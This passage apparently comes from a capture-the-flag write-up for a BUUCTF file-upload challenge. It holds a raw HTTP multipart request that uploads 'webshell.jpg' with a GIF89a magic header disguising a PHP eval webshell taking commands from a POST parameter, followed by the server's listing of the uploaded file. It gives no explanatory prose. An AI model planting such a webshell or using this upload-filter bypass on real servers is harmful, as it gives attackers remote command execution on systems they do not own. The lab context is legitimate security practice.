 Content-Length: 422
Origin: http://f1e7371d-dd3d-43cc-9114-9547feab659b.node4.buuoj.cn:81
Connection: close
Referer: http://f1e7371d-dd3d-43cc-9114-9547feab659b.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
-----------------------------318118236541469171444483361606
Content-Disposition: form-data; name="fileUpload"; filename="webshell.jpg"
Content-Type: application/octet-stream
GIF89a
<script language="php">@eval($_POST['cmd']);</script>
-----------------------------318118236541469171444483361606
Content-Disposition: form-data; name="upload"
Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" [3]=> string(12) "webshell.jpg" }